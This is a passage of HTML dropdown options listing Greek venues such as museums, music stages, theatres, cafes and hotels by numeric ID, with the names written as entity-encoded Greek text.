	<option value="62088">&Mu;έ&gamma;&alpha;&rho;&omicron; &Delta;&omicron;&upsilon;&kappa;ί&sigma;&sigma;&eta;&sigmaf; &Pi;&lambda;&alpha;&kappa;&epsilon;&nu;&tau;ί&alpha;&sigmaf;</option>
	<option value="60489">&Mu;έ&gamma;&alpha;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="60697">&Mu;έ&gamma;&alpha;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62320">&Mu;έ&gamma;&alpha;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="62449">&Mu;έ&gamma;&alpha;&rho;&omicron; &Chi;&omicron;&rho;&omicron;ύ </option>
	<option value="63891">&Mu;έ&gamma;&alpha;&rho;&omicron; &Chi;&omicron;&rho;&omicron;ύ &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="62629">&Mu;&epsilon;&zeta;&epsilon;&delta;..ά&delta;&iota;&kappa;&omicron;</option>
	<option value="62483">&Mu;έ&theta;&alpha;&nu;&alpha;</option>
	<option value="62740">&Mu;&epsilon;&theta;&omicron;&delta;ί&alpha; Live Stage</option>
	<option value="61291">&Mu;&epsilon;&theta;&upsilon;&sigma;&tau;ά&nu;&epsilon;&sigmaf; </option>
	<option value="63679">&Mu;&epsilon;&theta;&omega;&delta;ί&alpha; Black Box</option>
	<option value="61693">&Mu;&epsilon;&lambda;ά&nu;&upsilon;&theta;&rho;&omicron;&sigmaf;</option>
	<option value="63048">&Mu;έ&lambda;&iota;-&Gamma;ά&lambda;&alpha;</option>
	<option value="62503">&Mu;&epsilon;&lambda;&iota;&gamma;&gamma;&omicron;ί &Delta;&omega;&delta;ώ&nu;&eta;&sigmaf;</option>
	<option value="62234">&Mu;&epsilon;&lambda;ί&nu;&alpha; Cafe</option>
	<option value="63498">&Mu;&epsilon;&lambda;&lambda;&iota;&sigma;&omicron;&upsilon;&rho;&gamma;&omicron;ί Ά&rho;&tau;&alpha;&sigmaf;</option>
	<option value="63983">&Mu;έ&lambda;&upsilon;&delta;&rho;&omicron;&nu;</option>
	<option value="62613">&Mu;&epsilon;&rho;ό&pi;&epsilon;&iota;&omicron; &Phi;&iota;&lambda;&alpha;&nu;&theta;&rho;&omega;&pi;&iota;&kappa;ό Ί&delta;&rho;&upsilon;&mu;&alpha;</option>
	<option value="61509">&Mu;&epsilon;&tau;&alpha;&lambda;&lambda;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron;</option>
	<option value="60593">&Mu;&epsilon;&tau;&rho;ό </option>
	<option value="63356">&Mu;&epsilon;&tau;&rho;ό &Mu;&omicron;&nu;&alpha;&sigma;&tau;&eta;&rho;ά&kappa;&iota;</option>
	<option value="62626">&Mu;&eta;&delta;έ&nu; Έ&nu;&alpha;</option>
	<option value="62853">&Mu;ή&lambda;&omicron;&sigmaf;</option>
	<option value="64227">&Mu;&eta;&tau;&rho;&omicron;&pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;ό&sigmaf;-&Kappa;&alpha;&theta;&epsilon;&delta;&rho;&iota;&kappa;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62588">&Mu;&eta;&chi;&alpha;&nu;&iota;&kappa;ή &Kappa;&alpha;&lambda;&lambda;&iota;έ&rho;&gamma;&epsilon;&iota;&alpha;</option>
	<option value="62828">&Mu;&iota;&kappa;&rho;ή &Epsilon;&pi;ί&delta;&alpha;&upsilon;&rho;&omicron;&sigmaf;</option>
	<option value="64102">&Mu;&iota;&kappa;&rho;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="63504">&Mu;&iota;&kappa;&rho;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&omicron;&nu;ή&sigmaf; &Lambda;&alpha;&zeta;&alpha;&rho;&iota;&sigma;&tau;ώ&nu;</option>
	<option value="62657">&Mu;&iota;&kappa;&rho;ό Cafe</option>
	<option value="63672">&Mu;&iota;&kappa;&rho;ό Live</option>
	<option value="62991">&Mu;&iota;&kappa;&rho;ό &Gamma;&kappa;&lambda;ό&rho;&iota;&alpha;</option>
	<option value="60660">&Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60908">&Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="62026">&Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Iota;ά&sigma;&omicron;&nu;&alpha; &Mu;&omicron;&lambda;&phi;έ&sigma;&eta;</option>
	<option value="62965">&Mu;&iota;&kappa;&rho;ό &Kappa;&alpha;&phi;έ</option>
	<option value="64034">&Mu;&iota;&kappa;&rho;ό &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="62692">&Mu;&iota;&kappa;&rho;ό&pi;&omicron;&lambda;&iota;&sigmaf;</option>
	<option value="61319">&Mu;&iota;&kappa;&rho;ό&sigmaf; &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
	<option value="61856">&Mu;&iota;&kappa;&rho;ό&sigmaf; &Pi;&rho;ί&gamma;&kappa;&eta;&pi;&alpha;&sigmaf;</option>
	<option value="64258">&Mu;&iota;&mu;ό&zeta;&alpha; &Alpha;&nu;&alpha;&psi;&upsilon;&kappa;&tau;ή&rho;&iota;&omicron;&nu;</option>
	<option value="63516">&Mu;&iota;&nu;&omega;ϊ&kappa;ό &Alpha;&nu;ά&kappa;&tau;&omicron;&rho;&omicron; &Mu;&alpha;&lambda;ί&omega;&nu;</option>
	<option value="63798">&Mu;&iota;&sigma;&iota;&rho;&lambda;&omicron;ύ</option>
	<option value="62391">&Mu;ό&lambda;&upsilon;&beta;&omicron;&sigmaf;</option>
	<option value="63288">&Mu;&omicron;&nu; &Rho;&epsilon;&pi;ό</option>
	<option value="60625">&Mu;&omicron;&nu;ή &Lambda;&alpha;&zeta;&alpha;&rho;&iota;&sigma;&tau;ώ&nu; </option>
	<option value="64080">&Mu;&omicron;&nu;ή &Tau;&omicron;&pi;&lambda;&omicron;ύ</option>
	<option value="62823">&Mu;&omicron;&nu;&omicron;&kappa;&alpha;&rho;&upsilon;ά &Iota;&sigma;&tau;&iota;&alpha;ί&alpha;&sigmaf;</option>
	<option value="63704">&Mu;&omicron;&rho;&phi;&omega;&tau;&iota;&kappa;ό Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&theta;&nu;&iota;&kappa;ή&sigmaf; &Tau;&rho;ά&pi;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="61127">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;&kappa;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63475">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Beta;&alpha;&sigma;&iota;&lambda;&iota;&kappa;ώ&nu; &Tau;ά&phi;&omega;&nu; &tau;&omega;&nu; &Alpha;&iota;&gamma;ώ&nu;</option>
	<option value="60973">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Beta;&omicron;&rho;&rho;έ</option>
	<option value="63710">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;&omicron;ύ &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="61611">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Delta;&omicron;&mu;ή&nu;&iota;&kappa;&omicron;&upsilon; &Theta;&epsilon;&omicron;&tau;&omicron;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="62412">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Epsilon;&lambda;&iota;ά&sigmaf; &amp; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ &Lambda;&alpha;&delta;&iota;&omicron;ύ</option>
	<option value="63480">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ή&sigmaf; &epsilon;&nu;&delta;&upsilon;&mu;&alpha;&sigma;ί&alpha;&sigmaf; '&Beta;&iota;&kappa;&tau;&omega;&rho;ί&alpha; &Gamma;. &Kappa;&alpha;&rho;έ&lambda;&iota;&alpha;'</option>
	<option value="61123">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ώ&nu; &Lambda;&alpha;ϊ&kappa;ώ&nu; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ώ&nu; &Omicron;&rho;&gamma;ά&nu;&omega;&nu; </option>
	<option value="61665">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Zeta;&upsilon;&gamma;&omicron;&mu;&alpha;&lambda;ά</option>
	<option value="63879">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Iota;&sigma;&tau;&omicron;&rho;ί&alpha;&sigmaf; &tau;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62526">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Kappa;&alpha;&zeta;&alpha;&nu;&tau;&zeta;ά&kappa;&eta;</option>
	<option value="61039">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Kappa;&alpha;&pi;&rho;ά&lambda;&omicron;&upsilon;</option>
	<option value="62961">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Kappa;&upsilon;&kappa;&lambda;&alpha;&delta;&iota;&kappa;ή&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="64176">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="62925">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&alpha;&rho;&mu;&alpha;&rho;&omicron;&tau;&epsilon;&chi;&nu;ί&alpha;&sigmaf;</option>
	<option value="62550">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&epsilon;&tau;ά&xi;&eta;&sigmaf;</option>
	<option value="60821">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&pi;&epsilon;&nu;ά&kappa;&eta; (&Kappa;&tau;ή&rho;&iota;&omicron; &omicron;&delta;&omicron;ύ &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf;)</option>
	<option value="63588">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&pi;&epsilon;&nu;ά&kappa;&eta; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&sigmaf; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;ό&sigmaf;</option>
	<option value="62741">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Pi;&lambda;&iota;&nu;&theta;&omicron;&kappa;&epsilon;&rho;&alpha;&mu;&omicron;&pi;&omicron;&iota;ί&alpha;&sigmaf;</option>
	<option value="62466">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Rho;&omicron;ύ&sigma;&tau;&iota;&kappa;&alpha;</option>
	<option value="63675">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Tau;&sigma;&iota;&tau;&sigma;ά&nu;&eta;</option>
	<option value="63744">&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Phi;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Iota;&sigma;&tau;&omicron;&rho;ί&alpha;&sigmaf; - &Pi;&lambda;&alpha;&tau;&alpha;&nu;ό&tau;&omicron;&pi;&omicron;&sigmaf; &Mu;&alpha;ΐ&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="60667">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;έ&sigmaf; &Delta;&iota;&alpha;&delta;&rho;&omicron;&mu;έ&sigmaf;</option>
	<option value="61347">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Theta;&epsilon;&alpha;&tau;&rho;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή '&Omicron;&nu;&epsilon;&iota;&rho;&omicron;&gamma;&rho;&alpha;&phi;ί&alpha;'</option>
	<option value="60741">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή 1905</option>
	<option value="61258">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή Avant Garde</option>
	<option value="61086">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή Ά&nu;&omicron;&delta;&omicron;&sigmaf;</option>
	<option value="60558">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Alpha;&upsilon;&lambda;&alpha;ί&alpha;</option>
	<option value="61855">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Beta;ά&tau;&rho;&alpha;&chi;&omicron;&iota;</option>
	<option value="62189">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Beta;&epsilon;&nu;&tau;έ&tau;&alpha;</option>
	<option value="61872">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Gamma;&rho;&alpha;&mu;&mu;έ&sigmaf;</option>
	<option value="63911">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Epsilon;&rho;&mu;&omicron;ύ 135</option>
	<option value="61131">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&alpha;&kappa;ά&rho;&iota;</option>
	<option value="61774">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&epsilon;&lambda;&omega;&delta;&epsilon;ί&omicron;&nu;</option>
	<option value="60706">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 131</option>
	<option value="60789">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&lambda;&alpha;&tau;ώ</option>
	<option value="61239">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="64123">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Pi;&rho;ό&zeta;&alpha;</option>
	<option value="60610">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Rho;&omicron;&upsilon;&phi;</option>
	<option value="61311">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Sigma;&alpha;&rho;ά&iota;</option>
	<option value="60666">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Sigma;&phi;ί&gamma;&gamma;&alpha;</option>
	<option value="63172">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Delta;ή&mu;&omicron;&upsilon; &Lambda;&omicron;&upsilon;&tau;&rho;&alpha;&kappa;ί&omicron;&upsilon; - &Pi;&epsilon;&rho;&alpha;&chi;ώ&rho;&alpha;&sigmaf; - &Alpha;&gamma;. &Theta;</option>
	<option value="63633">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Beta;&alpha;&gamma;ό&nu;&iota; Orient Express</option>
	<option value="63900">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Delta;&omega;&mu;ά&tau;&iota;&omicron; - &Rho;ί&zeta;&epsilon;&sigmaf;</option>
	<option value="62159">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; '&Phi;&epsilon;&iota;&delta;ί&omicron;&upsilon; 2'</option>
	<option value="62291">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Alpha;&Epsilon;&Nu;&Alpha;&Omicron;&Nu;</option>
	<option value="61418">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Nu;ό&sigma;&tau;&omicron;&sigmaf;</option>
	<option value="60562">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&omicron;&upsilon;&tau;ί</option>
	<option value="63592">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Kappa;&omicron;&upsilon;&tau;ί (&Gamma;&kappa;ά&zeta;&iota;)</option>
	<option value="61542">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Mu;&epsilon;&zeta;&epsilon;&delta;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="60707">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Mu;&epsilon;&zeta;&epsilon;&delta;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; &Eta;&lambda;&iota;ό&sigma;&pi;&omicron;&rho;&omicron;&sigmaf;</option>
	<option value="61196">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Mu;&pi;&alpha;&rho; &Phi;&omicron;ί&nu;&iota;&kappa;&alpha;&sigmaf; </option>
	<option value="63637">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Sigma;&tau;έ&kappa;&iota; &Alpha;&nu;&delta;&rho;&omicron;&mu;έ&delta;&alpha;</option>
	<option value="62322">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Sigma;&tau;έ&kappa;&iota; &Iota;&lambda;ί&omicron;&upsilon;</option>
	<option value="63459">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="62580">&Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό&sigmaf; Ianos</option>
	<option value="62566">&Mu;&pi;&alpha;&gamma;&kappa;&lambda;&alpha;&nu;&tau;έ&sigmaf;</option>
	<option value="62212">&Mu;&pi;ά&mu;&pi;&eta;&sigmaf; &Sigma;&tau;&eta;&nu; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά</option>
	<option value="61074">&Mu;&pi;&alpha;&rho; &Tau;&Alpha;&Omicron; (&Pi;ά&rho;&kappa;&omicron; &Pi;&upsilon;&rho;&sigma;&iota;&nu;έ&lambda;&lambda;&alpha;)</option>
	<option value="62273">&Mu;&pi;&alpha;&rho;&alpha;&lambda;&lambda;&omicron;ύ Cafe-Bar</option>
	<option value="63136">&Mu;&pi;&epsilon;&lambda; &Rho;έϋ Cafe Bar</option>
	<option value="62245">&Mu;&pi;&lambda;&epsilon; &Pi;&alpha;&pi;&alpha;&gamma;ά&lambda;&omicron;&sigmaf;</option>
	<option value="63130">&Mu;&pi;&omicron;έ&mu;</option>
	<option value="61752">&mu;&pi;&omicron;&rho;&nu;&tau; \\ &nu;&tau;&epsilon; &lambda;ό</option>
	<option value="61472">&Mu;&pi;&omicron;&upsilon;ά&tau; &Alpha;&pi;&alpha;&nu;&epsilon;&mu;&iota;ά</option>
	<option value="61936">&Mu;&pi;&omicron;&upsilon;ά&tau; &Sigma;&tau;&alpha;&upsilon;&rho;&omicron;&delta;&rho;ό&mu;&iota;</option>
	<option value="61649">&Mu;&pi;&rho;ί&kappa;&iota;</option>
	<option value="61917">&Mu;&pi;&upsilon;&rho;&alpha;&rho;ί&alpha; &Tau;&omicron; &Xi;ύ&delta;&iota;</option>
	<option value="63711">&Mu;ύ&kappa;&omicron;&nu;&omicron;&sigmaf;</option>
	<option value="61871">&Mu;ύ&lambda;&omicron;&sigmaf;</option>
	<option value="64101">&Mu;ύ&lambda;&omicron;&sigmaf; (&Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;)</option>
	<option value="61385">&Mu;ύ&lambda;&omicron;&sigmaf; 1927</option>
	<option value="60510">&Mu;ύ&lambda;&omicron;&sigmaf; Club</option>
	<option value="60933">&Mu;ύ&lambda;&omicron;&sigmaf; Open Air (&Beta;&alpha;&beta;&upsilon;&lambda;&omega;&nu;ί&alpha;)</option>
	<option value="60511">&Mu;ύ&lambda;&omicron;&sigmaf; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="60685">&Mu;ύ&lambda;&omicron;&sigmaf; &Beta;&alpha;&beta;&upsilon;&lambda;&omega;&nu;ί&alpha;</option>
	<option value="61298">&Mu;ύ&lambda;&omicron;&sigmaf; &Mu;&alpha;&tau;&sigma;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="61338">&Mu;ύ&lambda;&omicron;&sigmaf; &Xi;&omega;&tau;&iota;&kappa;ώ&nu;</option>
	<option value="64241">&Mu;ύ&lambda;&omicron;&sigmaf; &tau;&omicron;&upsilon; &Pi;&alpha;&pi;&pi;ά</option>
	<option value="62927">&Mu;ύ&rho;&iota;&nu;&alpha;</option>
	<option value="60658">&Mu;&upsilon;&rho;&omicron;&beta;ό&lambda;&omicron;&sigmaf; Ά&nu;&omicron;&iota;&xi;&iota;&sigmaf;</option>
	<option value="63097">&Mu;&upsilon;&sigma;&tau;ί&lambda;&lambda;&eta; Coffee, Food &amp; Spirits</option>
	<option value="60895">&Mu;ώ&lambda;&omicron;&sigmaf; &Gamma;&alpha;&lambda;&eta;&sigma;&sigma;ά</option>
	<option value="61220">&Mu;ώ&mu;&omicron;&sigmaf; Bar</option>
	<option value="63748">&Nu; &Pi;&lambda;&omega; Food &amp; Stage</option>
	<option value="60977">&Nu;&alpha;&iota; Live Stage</option>
	<option value="61326">&Nu;&alpha;ϊ&tau;</option>
	<option value="61474">&Nu;ά&mu;&alpha; Wine Bar</option>
	<option value="63737">&Nu;&alpha;&nu;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron;&sigmaf; &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61037">&Nu;&alpha;ό&sigmaf; &Alpha;&phi;&alpha;ί&alpha;&sigmaf;</option>
	<option value="61647">&Nu;&alpha;ό&sigmaf; &Pi;&omicron;&sigma;&epsilon;&iota;&delta;ώ&nu;&alpha;</option>
	<option value="62518">&Nu;&alpha;ό&sigmaf; &Tau;&eta;&sigmaf; &Phi;&alpha;&nu;&epsilon;&rho;&omega;&mu;έ&nu;&eta;&sigmaf; </option>
	<option value="62855">&Nu;ά&omicron;&upsilon;&sigma;&alpha;</option>
	<option value="61983">&Nu;&alpha;ύ&pi;&lambda;&iota;&omicron;</option>
	<option value="61653">&Nu;&alpha;&upsilon;&tau;&iota;&kappa;ό&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Kappa;&alpha;&lambda;&alpha;&mu;&alpha;&rho;&iota;ά&sigmaf;</option>
	<option value="61269">&Nu;&alpha;&upsilon;&tau;&iota;&kappa;ό&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά&sigmaf;</option>
	<option value="63195">&Nu;έ&alpha; &Alpha;&gamma;&chi;ί&alpha;&lambda;&omicron;&sigmaf;</option>
	<option value="62800">&Nu;έ&alpha; &Sigma;&kappa;&eta;&nu;ή - &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&omicron;ύ &Kappa;&upsilon;&kappa;&lambda;ά&delta;&omega;&nu;</option>
	<option value="63031">&Nu;έ&epsilon;&sigmaf; &Epsilon;&sigma;&tau;ί&epsilon;&sigmaf; &Epsilon;&theta;&nu;&iota;&kappa;&omicron;ύ &Mu;&epsilon;&tau;&sigma;ό&beta;&iota;&omicron;&upsilon; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61523">&Nu;έ&omicron; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;</option>
	<option value="63017">&Nu;έ&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&alpha;&sigma;&iota;&lambda;ά&kappa;&omicron;&upsilon;</option>
	<option value="62975">&Nu;έ&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&alpha;&sigma;&iota;&lambda;ά&kappa;&omicron;&upsilon; - &Pi;&alpha;&iota;&delta;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&alpha;&rho;&iota;ά&nu;&nu;&alpha; &Tau;ό&lambda;&eta;</option>
	<option value="63137">&Nu;έ&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&alpha; &Beta;&alpha;&sigma;&iota;&lambda;ά&kappa;&omicron;&upsilon;</option>
	<option value="60907">&Nu;&epsilon;&sigma;&tau;ό&rho;&iota;&omicron; &Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά&sigmaf;</option>
	<option value="62898">&Nu;&epsilon;ώ&rho;&iota;&omicron; &Pi;ό&rho;&omicron;&upsilon;</option>
	<option value="61411">&Nu;&eta;&pi;&iota;&alpha;&gamma;&omega;&gamma;&epsilon;ί&omicron;</option>
	<option value="61595">&Nu;&eta;&sigma;ά&kappa;&iota; &Kappa;&omicron;&upsilon;&kappa;&omicron;&upsilon;&mu;ί&tau;&sigma;&alpha;</option>
	<option value="61026">&Nu;&eta;&sigma;ά&kappa;&iota; &Kappa;&omicron;&upsilon;&kappa;&omicron;&upsilon;&mu;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63210">&Nu;&eta;&sigma;ί &Beta;ί&delta;&omicron;</option>
	<option value="61601">&Nu;&eta;&sigma;ί &Tau;&omega;&nu; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="62440">&Nu;&iota;&kappa;ή&sigma;&iota;&alpha;&nu;&eta; &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="61019">&Nu;&iota;&kappa;ή&tau;&eta; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;  </option>
	<option value="62870">&Nu;ί&sigma;&upsilon;&rho;&omicron;&sigmaf;</option>
	<option value="61046">&Nu;&omicron;&mu;&iota;&sigma;&mu;&alpha;&tau;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61794">&Nu;ό&tau;&alpha;&Nu;ό&tau;&alpha;</option>
	<option value="62166">&Nu;&tau;&alpha;&mu;ί&rho;&alpha;</option>
	<option value="62596">&Nu;&upsilon;&nu; &amp; &Alpha;&epsilon;ί Live</option>
	<option value="64254">&Nu;&Upsilon;&Nu; &Epsilon;&Sigma;&Tau;&Iota;</option>
	<option value="61972">&Xi;ά&nu;&theta;&eta;</option>
	<option value="62037">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; Bratsera</option>
	<option value="62381">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; Thessalikon Grand</option>
	<option value="62694">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; Ά&rho;&iota;&sigma;&tau;&omicron;&nu;</option>
	<option value="61284">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Delta;&omicron;&chi;ό&sigmaf;</option>
	<option value="62083">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Epsilon;&rho;&mu;&iota;ό&nu;&iota;&omicron;</option>
	<option value="61577">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Mu;&alpha;ύ&rho;&omicron; &Lambda;&iota;&theta;ά&rho;&iota;</option>
	<option value="63455">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Mu;&pi;ά&gamma;&kappa;&epsilon;&iota;&omicron;&nu;</option>
	<option value="62305">&Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron; &Pi;ί&nu;&delta;&alpha;&rho;&omicron;&sigmaf;</option>
